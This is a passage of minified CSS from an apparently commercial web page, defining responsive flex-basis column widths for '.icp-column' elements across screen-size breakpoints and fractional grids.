(max-width:767px){.icp-column[data-mobile="0"]{flex-basis:0%}.icp-column[data-mobile="1"]{flex-basis:8.3333333333%}.icp-column[data-mobile="2"]{flex-basis:16.6666666667%}.icp-column[data-mobile="3"]{flex-basis:25%}.icp-column[data-mobile="4"]{flex-basis:33.3333333333%}.icp-column[data-mobile="5"]{flex-basis:41.6666666667%}.icp-column[data-mobile="6"]{flex-basis:50%}.icp-column[data-mobile="7"]{flex-basis:58.3333333333%}.icp-column[data-mobile="8"]{flex-basis:66.6666666667%}.icp-column[data-mobile="9"]{flex-basis:75%}.icp-column[data-mobile="10"]{flex-basis:83.3333333333%}.icp-column[data-mobile="11"]{flex-basis:91.6666666667%}.icp-column[data-mobile="12"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-mlarge-only="0"]{flex-basis:0%}.icp-column[data-mlarge-only="1"]{flex-basis:8.3333333333%}.icp-column[data-mlarge-only="2"]{flex-basis:16.6666666667%}.icp-column[data-mlarge-only="3"]{flex-basis:25%}.icp-column[data-mlarge-only="4"]{flex-basis:33.3333333333%}.icp-column[data-mlarge-only="5"]{flex-basis:41.6666666667%}.icp-column[data-mlarge-only="6"]{flex-basis:50%}.icp-column[data-mlarge-only="7"]{flex-basis:58.3333333333%}.icp-column[data-mlarge-only="8"]{flex-basis:66.6666666667%}.icp-column[data-mlarge-only="9"]{flex-basis:75%}.icp-column[data-mlarge-only="10"]{flex-basis:83.3333333333%}.icp-column[data-mlarge-only="11"]{flex-basis:91.6666666667%}.icp-column[data-mlarge-only="12"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-tablet="0"]{flex-basis:0%}.icp-column[data-tablet="1"]{flex-basis:8.3333333333%}.icp-column[data-tablet="2"]{flex-basis:16.6666666667%}.icp-column[data-tablet="3"]{flex-basis:25%}.icp-column[data-tablet="4"]{flex-basis:33.3333333333%}.icp-column[data-tablet="5"]{flex-basis:41.6666666667%}.icp-column[data-tablet="6"]{flex-basis:50%}.icp-column[data-tablet="7"]{flex-basis:58.3333333333%}.icp-column[data-tablet="8"]{flex-basis:66.6666666667%}.icp-column[data-tablet="9"]{flex-basis:75%}.icp-column[data-tablet="10"]{flex-basis:83.3333333333%}.icp-column[data-tablet="11"]{flex-basis:91.6666666667%}.icp-column[data-tablet="12"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-tablet-only="0"]{flex-basis:0%}.icp-column[data-tablet-only="1"]{flex-basis:8.3333333333%}.icp-column[data-tablet-only="2"]{flex-basis:16.6666666667%}.icp-column[data-tablet-only="3"]{flex-basis:25%}.icp-column[data-tablet-only="4"]{flex-basis:33.3333333333%}.icp-column[data-tablet-only="5"]{flex-basis:41.6666666667%}.icp-column[data-tablet-only="6"]{flex-basis:50%}.icp-column[data-tablet-only="7"]{flex-basis:58.3333333333%}.icp-column[data-tablet-only="8"]{flex-basis:66.6666666667%}.icp-column[data-tablet-only="9"]{flex-basis:75%}.icp-column[data-tablet-only="10"]{flex-basis:83.3333333333%}.icp-column[data-tablet-only="11"]{flex-basis:91.6666666667%}.icp-column[data-tablet-only="12"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-touch="0"]{flex-basis:0%}.icp-column[data-touch="1"]{flex-basis:8.3333333333%}.icp-column[data-touch="2"]{flex-basis:16.6666666667%}.icp-column[data-touch="3"]{flex-basis:25%}.icp-column[data-touch="4"]{flex-basis:33.3333333333%}.icp-column[data-touch="5"]{flex-basis:41.6666666667%}.icp-column[data-touch="6"]{flex-basis:50%}.icp-column[data-touch="7"]{flex-basis:58.3333333333%}.icp-column[data-touch="8"]{flex-basis:66.6666666667%}.icp-column[data-touch="9"]{flex-basis:75%}.icp-column[data-touch="10"]{flex-basis:83.3333333333%}.icp-column[data-touch="11"]{flex-basis:91.6666666667%}.icp-column[data-touch="12"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-dsmall="0"]{flex-basis:0%}.icp-column[data-dsmall="1"]{flex-basis:8.3333333333%}.icp-column[data-dsmall="2"]{flex-basis:16.6666666667%}.icp-column[data-dsmall="3"]{flex-basis:25%}.icp-column[data-dsmall="4"]{flex-basis:33.3333333333%}.icp-column[data-dsmall="5"]{flex-basis:41.6666666667%}.icp-column[data-dsmall="6"]{flex-basis:50%}.icp-column[data-dsmall="7"]{flex-basis:58.3333333333%}.icp-column[data-dsmall="8"]{flex-basis:66.6666666667%}.icp-column[data-dsmall="9"]{flex-basis:75%}.icp-column[data-dsmall="10"]{flex-basis:83.3333333333%}.icp-column[data-dsmall="11"]{flex-basis:91.6666666667%}.icp-column[data-dsmall="12"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-dsmall-only="0"]{flex-basis:0%}.icp-column[data-dsmall-only="1"]{flex-basis:8.3333333333%}.icp-column[data-dsmall-only="2"]{flex-basis:16.6666666667%}.icp-column[data-dsmall-only="3"]{flex-basis:25%}.icp-column[data-dsmall-only="4"]{flex-basis:33.3333333333%}.icp-column[data-dsmall-only="5"]{flex-basis:41.6666666667%}.icp-column[data-dsmall-only="6"]{flex-basis:50%}.icp-column[data-dsmall-only="7"]{flex-basis:58.3333333333%}.icp-column[data-dsmall-only="8"]{flex-basis:66.6666666667%}.icp-column[data-dsmall-only="9"]{flex-basis:75%}.icp-column[data-dsmall-only="10"]{flex-basis:83.3333333333%}.icp-column[data-dsmall-only="11"]{flex-basis:91.6666666667%}.icp-column[data-dsmall-only="12"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-dmedium="0"]{flex-basis:0%}.icp-column[data-dmedium="1"]{flex-basis:8.3333333333%}.icp-column[data-dmedium="2"]{flex-basis:16.6666666667%}.icp-column[data-dmedium="3"]{flex-basis:25%}.icp-column[data-dmedium="4"]{flex-basis:33.3333333333%}.icp-column[data-dmedium="5"]{flex-basis:41.6666666667%}.icp-column[data-dmedium="6"]{flex-basis:50%}.icp-column[data-dmedium="7"]{flex-basis:58.3333333333%}.icp-column[data-dmedium="8"]{flex-basis:66.6666666667%}.icp-column[data-dmedium="9"]{flex-basis:75%}.icp-column[data-dmedium="10"]{flex-basis:83.3333333333%}.icp-column[data-dmedium="11"]{flex-basis:91.6666666667%}.icp-column[data-dmedium="12"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-dmedium-only="0"]{flex-basis:0%}.icp-column[data-dmedium-only="1"]{flex-basis:8.3333333333%}.icp-column[data-dmedium-only="2"]{flex-basis:16.6666666667%}.icp-column[data-dmedium-only="3"]{flex-basis:25%}.icp-column[data-dmedium-only="4"]{flex-basis:33.3333333333%}.icp-column[data-dmedium-only="5"]{flex-basis:41.6666666667%}.icp-column[data-dmedium-only="6"]{flex-basis:50%}.icp-column[data-dmedium-only="7"]{flex-basis:58.3333333333%}.icp-column[data-dmedium-only="8"]{flex-basis:66.6666666667%}.icp-column[data-dmedium-only="9"]{flex-basis:75%}.icp-column[data-dmedium-only="10"]{flex-basis:83.3333333333%}.icp-column[data-dmedium-only="11"]{flex-basis:91.6666666667%}.icp-column[data-dmedium-only="12"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-dlarge="0"]{flex-basis:0%}.icp-column[data-dlarge="1"]{flex-basis:8.3333333333%}.icp-column[data-dlarge="2"]{flex-basis:16.6666666667%}.icp-column[data-dlarge="3"]{flex-basis:25%}.icp-column[data-dlarge="4"]{flex-basis:33.3333333333%}.icp-column[data-dlarge="5"]{flex-basis:41.6666666667%}.icp-column[data-dlarge="6"]{flex-basis:50%}.icp-column[data-dlarge="7"]{flex-basis:58.3333333333%}.icp-column[data-dlarge="8"]{flex-basis:66.6666666667%}.icp-column[data-dlarge="9"]{flex-basis:75%}.icp-column[data-dlarge="10"]{flex-basis:83.3333333333%}.icp-column[data-dlarge="11"]{flex-basis:91.6666666667%}.icp-column[data-dlarge="12"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-dlarge-only="0"]{flex-basis:0%}.icp-column[data-dlarge-only="1"]{flex-basis:8.3333333333%}.icp-column[data-dlarge-only="2"]{flex-basis:16.6666666667%}.icp-column[data-dlarge-only="3"]{flex-basis:25%}.icp-column[data-dlarge-only="4"]{flex-basis:33.3333333333%}.icp-column[data-dlarge-only="5"]{flex-basis:41.6666666667%}.icp-column[data-dlarge-only="6"]{flex-basis:50%}.icp-column[data-dlarge-only="7"]{flex-basis:58.3333333333%}.icp-column[data-dlarge-only="8"]{flex-basis:66.6666666667%}.icp-column[data-dlarge-only="9"]{flex-basis:75%}.icp-column[data-dlarge-only="10"]{flex-basis:83.3333333333%}.icp-column[data-dlarge-only="11"]{flex-basis:91.6666666667%}.icp-column[data-dlarge-only="12"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-dxlarge="0"]{flex-basis:0%}.icp-column[data-dxlarge="1"]{flex-basis:8.3333333333%}.icp-column[data-dxlarge="2"]{flex-basis:16.6666666667%}.icp-column[data-dxlarge="3"]{flex-basis:25%}.icp-column[data-dxlarge="4"]{flex-basis:33.3333333333%}.icp-column[data-dxlarge="5"]{flex-basis:41.6666666667%}.icp-column[data-dxlarge="6"]{flex-basis:50%}.icp-column[data-dxlarge="7"]{flex-basis:58.3333333333%}.icp-column[data-dxlarge="8"]{flex-basis:66.6666666667%}.icp-column[data-dxlarge="9"]{flex-basis:75%}.icp-column[data-dxlarge="10"]{flex-basis:83.3333333333%}.icp-column[data-dxlarge="11"]{flex-basis:91.6666666667%}.icp-column[data-dxlarge="12"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-dxlarge-only="0"]{flex-basis:0%}.icp-column[data-dxlarge-only="1"]{flex-basis:8.3333333333%}.icp-column[data-dxlarge-only="2"]{flex-basis:16.6666666667%}.icp-column[data-dxlarge-only="3"]{flex-basis:25%}.icp-column[data-dxlarge-only="4"]{flex-basis:33.3333333333%}.icp-column[data-dxlarge-only="5"]{flex-basis:41.6666666667%}.icp-column[data-dxlarge-only="6"]{flex-basis:50%}.icp-column[data-dxlarge-only="7"]{flex-basis:58.3333333333%}.icp-column[data-dxlarge-only="8"]{flex-basis:66.6666666667%}.icp-column[data-dxlarge-only="9"]{flex-basis:75%}.icp-column[data-dxlarge-only="10"]{flex-basis:83.3333333333%}.icp-column[data-dxlarge-only="11"]{flex-basis:91.6666666667%}.icp-column[data-dxlarge-only="12"]{flex-basis:100%}}.icp-column[data-fifths-all][data-all="1"]{flex-basis:20%}.icp-column[data-fifths-all][data-all="2"]{flex-basis:40%}.icp-column[data-fifths-all][data-all="3"]{flex-basis:60%}.icp-column[data-fifths-all][data-all="4"]{flex-basis:80%}.icp-column[data-fifths-all][data-all="5"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-fifths-msmall][data-msmall="1"]{flex-basis:20%}.icp-column[data-fifths-msmall][data-msmall="2"]{flex-basis:40%}.icp-column[data-fifths-msmall][data-msmall="3"]{flex-basis:60%}.icp-column[data-fifths-msmall][data-msmall="4"]{flex-basis:80%}.icp-column[data-fifths-msmall][data-msmall="5"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-fifths-mobile][data-mobile="1"]{flex-basis:20%}.icp-column[data-fifths-mobile][data-mobile="2"]{flex-basis:40%}.icp-column[data-fifths-mobile][data-mobile="3"]{flex-basis:60%}.icp-column[data-fifths-mobile][data-mobile="4"]{flex-basis:80%}.icp-column[data-fifths-mobile][data-mobile="5"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-fifths-mlarge-only][data-mlarge-only="1"]{flex-basis:20%}.icp-column[data-fifths-mlarge-only][data-mlarge-only="2"]{flex-basis:40%}.icp-column[data-fifths-mlarge-only][data-mlarge-only="3"]{flex-basis:60%}.icp-column[data-fifths-mlarge-only][data-mlarge-only="4"]{flex-basis:80%}.icp-column[data-fifths-mlarge-only][data-mlarge-only="5"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-fifths-tablet][data-tablet="1"]{flex-basis:20%}.icp-column[data-fifths-tablet][data-tablet="2"]{flex-basis:40%}.icp-column[data-fifths-tablet][data-tablet="3"]{flex-basis:60%}.icp-column[data-fifths-tablet][data-tablet="4"]{flex-basis:80%}.icp-column[data-fifths-tablet][data-tablet="5"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-fifths-tablet-only][data-tablet-only="1"]{flex-basis:20%}.icp-column[data-fifths-tablet-only][data-tablet-only="2"]{flex-basis:40%}.icp-column[data-fifths-tablet-only][data-tablet-only="3"]{flex-basis:60%}.icp-column[data-fifths-tablet-only][data-tablet-only="4"]{flex-basis:80%}.icp-column[data-fifths-tablet-only][data-tablet-only="5"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-fifths-touch][data-touch="1"]{flex-basis:20%}.icp-column[data-fifths-touch][data-touch="2"]{flex-basis:40%}.icp-column[data-fifths-touch][data-touch="3"]{flex-basis:60%}.icp-column[data-fifths-touch][data-touch="4"]{flex-basis:80%}.icp-column[data-fifths-touch][data-touch="5"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-fifths-dsmall][data-dsmall="1"]{flex-basis:20%}.icp-column[data-fifths-dsmall][data-dsmall="2"]{flex-basis:40%}.icp-column[data-fifths-dsmall][data-dsmall="3"]{flex-basis:60%}.icp-column[data-fifths-dsmall][data-dsmall="4"]{flex-basis:80%}.icp-column[data-fifths-dsmall][data-dsmall="5"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-fifths-dsmall-only][data-dsmall-only="1"]{flex-basis:20%}.icp-column[data-fifths-dsmall-only][data-dsmall-only="2"]{flex-basis:40%}.icp-column[data-fifths-dsmall-only][data-dsmall-only="3"]{flex-basis:60%}.icp-column[data-fifths-dsmall-only][data-dsmall-only="4"]{flex-basis:80%}.icp-column[data-fifths-dsmall-only][data-dsmall-only="5"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-fifths-dmedium][data-dmedium="1"]{flex-basis:20%}.icp-column[data-fifths-dmedium][data-dmedium="2"]{flex-basis:40%}.icp-column[data-fifths-dmedium][data-dmedium="3"]{flex-basis:60%}.icp-column[data-fifths-dmedium][data-dmedium="4"]{flex-basis:80%}.icp-column[data-fifths-dmedium][data-dmedium="5"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-fifths-dmedium-only][data-dmedium-only="1"]{flex-basis:20%}.icp-column[data-fifths-dmedium-only][data-dmedium-only="2"]{flex-basis:40%}.icp-column[data-fifths-dmedium-only][data-dmedium-only="3"]{flex-basis:60%}.icp-column[data-fifths-dmedium-only][data-dmedium-only="4"]{flex-basis:80%}.icp-column[data-fifths-dmedium-only][data-dmedium-only="5"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-fifths-dlarge][data-dlarge="1"]{flex-basis:20%}.icp-column[data-fifths-dlarge][data-dlarge="2"]{flex-basis:40%}.icp-column[data-fifths-dlarge][data-dlarge="3"]{flex-basis:60%}.icp-column[data-fifths-dlarge][data-dlarge="4"]{flex-basis:80%}.icp-column[data-fifths-dlarge][data-dlarge="5"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-fifths-dlarge-only][data-dlarge-only="1"]{flex-basis:20%}.icp-column[data-fifths-dlarge-only][data-dlarge-only="2"]{flex-basis:40%}.icp-column[data-fifths-dlarge-only][data-dlarge-only="3"]{flex-basis:60%}.icp-column[data-fifths-dlarge-only][data-dlarge-only="4"]{flex-basis:80%}.icp-column[data-fifths-dlarge-only][data-dlarge-only="5"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-fifths-dxlarge][data-dxlarge="1"]{flex-basis:20%}.icp-column[data-fifths-dxlarge][data-dxlarge="2"]{flex-basis:40%}.icp-column[data-fifths-dxlarge][data-dxlarge="3"]{flex-basis:60%}.icp-column[data-fifths-dxlarge][data-dxlarge="4"]{flex-basis:80%}.icp-column[data-fifths-dxlarge][data-dxlarge="5"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:20%}.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:40%}.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:60%}.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:80%}.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:100%}}.icp-column[data-sevenths-all][data-all="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-all][data-all="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-all][data-all="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-all][data-all="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-all][data-all="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-all][data-all="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-all][data-all="7"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-sevenths-msmall][data-msmall="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-msmall][data-msmall="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-msmall][data-msmall="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-msmall][data-msmall="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-msmall][data-msmall="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-msmall][data-msmall="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-msmall][data-msmall="7"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-sevenths-mobile][data-mobile="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-mobile][data-mobile="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-mobile][data-mobile="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-mobile][data-mobile="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-mobile][data-mobile="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-mobile][data-mobile="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-mobile][data-mobile="7"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-sevenths-mlarge-only][data-mlarge-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="7"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-sevenths-tablet][data-tablet="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-tablet][data-tablet="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-tablet][data-tablet="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-tablet][data-tablet="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-tablet][data-tablet="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-tablet][data-tablet="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-tablet][data-tablet="7"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-sevenths-tablet-only][data-tablet-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-tablet-only][data-tablet-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-tablet-only][data-tablet-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-tablet-only][data-tablet-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-tablet-only][data-tablet-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-tablet-only][data-tablet-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-tablet-only][data-tablet-only="7"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-sevenths-touch][data-touch="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-touch][data-touch="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-touch][data-touch="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-touch][data-touch="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-touch][data-touch="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-touch][data-touch="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-touch][data-touch="7"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-sevenths-dsmall][data-dsmall="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dsmall][data-dsmall="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dsmall][data-dsmall="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dsmall][data-dsmall="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dsmall][data-dsmall="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dsmall][data-dsmall="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dsmall][data-dsmall="7"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-sevenths-dsmall-only][data-dsmall-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="7"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-sevenths-dmedium][data-dmedium="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dmedium][data-dmedium="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dmedium][data-dmedium="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dmedium][data-dmedium="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dmedium][data-dmedium="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dmedium][data-dmedium="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dmedium][data-dmedium="7"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-sevenths-dmedium-only][data-dmedium-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="7"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-sevenths-dlarge][data-dlarge="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dlarge][data-dlarge="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dlarge][data-dlarge="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dlarge][data-dlarge="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dlarge][data-dlarge="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dlarge][data-dlarge="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dlarge][data-dlarge="7"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-sevenths-dlarge-only][data-dlarge-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="7"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-sevenths-dxlarge][data-dxlarge="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dxlarge][data-dxlarge="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dxlarge][data-dxlarge="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dxlarge][data-dxlarge="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dxlarge][data-dxlarge="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dxlarge][data-dxlarge="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dxlarge][data-dxlarge="7"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:100%}}.icp-column[data-eighths-all][data-all="1"]{flex-basis:12.5%}.icp-column[data-eighths-all][data-all="2"]{flex-basis:25%}.icp-column[data-eighths-all][data-all="3"]{flex-basis:37.5%}.icp-column[data-eighths-all][data-all="4"]{flex-basis:50%}.icp-column[data-eighths-all][data-all="5"]{flex-basis:62.5%}.icp-column[data-eighths-all][data-all="6"]{flex-basis:75%}.icp-column[data-eighths-all][data-all="7"]{flex-basis:87.5%}.icp-column[data-eighths-all][data-all="8"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-eighths-msmall][data-msmall="1"]{flex-basis:12.5%}.icp-column[data-eighths-msmall][data-msmall="2"]{flex-basis:25%}.icp-column[data-eighths-msmall][data-msmall="3"]{flex-basis:37.5%}.icp-column[data-eighths-msmall][data-msmall="4"]{flex-basis:50%}.icp-column[data-eighths-msmall][data-msmall="5"]{flex-basis:62.5%}.icp-column[data-eighths-msmall][data-msmall="6"]{flex-basis:75%}.icp-column[data-eighths-msmall][data-msmall="7"]{flex-basis:87.5%}.icp-column[data-eighths-msmall][data-msmall="8"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-eighths-mobile][data-mobile="1"]{flex-basis:12.5%}.icp-column[data-eighths-mobile][data-mobile="2"]{flex-basis:25%}.icp-column[data-eighths-mobile][data-mobile="3"]{flex-basis:37.5%}.icp-column[data-eighths-mobile][data-mobile="4"]{flex-basis:50%}.icp-column[data-eighths-mobile][data-mobile="5"]{flex-basis:62.5%}.icp-column[data-eighths-mobile][data-mobile="6"]{flex-basis:75%}.icp-column[data-eighths-mobile][data-mobile="7"]{flex-basis:87.5%}.icp-column[data-eighths-mobile][data-mobile="8"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-eighths-mlarge-only][data-mlarge-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="2"]{flex-basis:25%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="4"]{flex-basis:50%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="6"]{flex-basis:75%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="8"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-eighths-tablet][data-tablet="1"]{flex-basis:12.5%}.icp-column[data-eighths-tablet][data-tablet="2"]{flex-basis:25%}.icp-column[data-eighths-tablet][data-tablet="3"]{flex-basis:37.5%}.icp-column[data-eighths-tablet][data-tablet="4"]{flex-basis:50%}.icp-column[data-eighths-tablet][data-tablet="5"]{flex-basis:62.5%}.icp-column[data-eighths-tablet][data-tablet="6"]{flex-basis:75%}.icp-column[data-eighths-tablet][data-tablet="7"]{flex-basis:87.5%}.icp-column[data-eighths-tablet][data-tablet="8"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-eighths-tablet-only][data-tablet-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-tablet-only][data-tablet-only="2"]{flex-basis:25%}.icp-column[data-eighths-tablet-only][data-tablet-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-tablet-only][data-tablet-only="4"]{flex-basis:50%}.icp-column[data-eighths-tablet-only][data-tablet-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-tablet-only][data-tablet-only="6"]{flex-basis:75%}.icp-column[data-eighths-tablet-only][data-tablet-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-tablet-only][data-tablet-only="8"]{flex-basis:100%}}@media screen and 